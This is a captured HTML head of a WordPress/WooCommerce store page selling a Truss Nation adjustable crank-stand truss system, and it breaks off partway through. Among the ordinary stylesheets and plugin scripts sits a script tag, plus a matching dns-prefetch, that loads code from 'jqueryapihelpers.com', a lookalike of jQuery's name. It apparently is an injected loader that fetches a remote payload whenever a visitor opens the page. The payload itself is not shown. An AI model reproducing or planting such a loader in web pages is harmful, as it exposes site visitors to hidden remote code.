

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/
body_size: 29288
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "57e81c9440";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled</title>
	<meta name="description" content="Truss Nation® &#8211; 6-20&#8242; Adjustable Height Crank Stand Truss System &#8211; Ground Support Truss Nation® Truss Adjustable Height Crank Stand Truss" />
	<link rel="canonical" href="https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support" />
	<meta property="og:description" content="Truss Nation® &#8211; 6-20&#8242; Adjustable Height Crank Stand Truss System &#8211; Ground Support Truss Nation® Truss Adjustable Height Crank Stand Truss System package includes: (1) Crank stand with adjustable height. Truss Lifting Systems are a great solution for LED Video Walls, trade shows, corporate events, booths, entertainment industry and more. Our team of technicians will [&hellip;]" />
	<meta property="og:url" content="https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2022-10-13T14:14:12+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png" />
	<meta property="og:image:width" content="478" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/70/63481d3032fe2.png" />
	<meta property="og:image:width" content="358" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/70/63481d3191aee.png" />
	<meta property="og:image:width" content="362" />
	<meta property="og:image:height" content="749" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;1,499.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/","url":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/","name":"Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/#primaryimage"},"image":{"@id":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png","breadcrumb":{"@id":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/#primaryimage","url":"https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png","contentUrl":"https://leyarled.com/wp-content/uploads/1665/70/63481d2f0a2f3.png","width":478,"height":674},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/truss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"Truss Nation® Crank Stand Truss System 6-20 ft. Adjustable Height Ground Support"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="1499.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="CS1" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Ftruss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Ftruss-nation-crank-stand-truss-system-6-20-ft-adjustable-height-ground-support%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-12444.min.css?ver=1730012073' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/12444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=12444' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
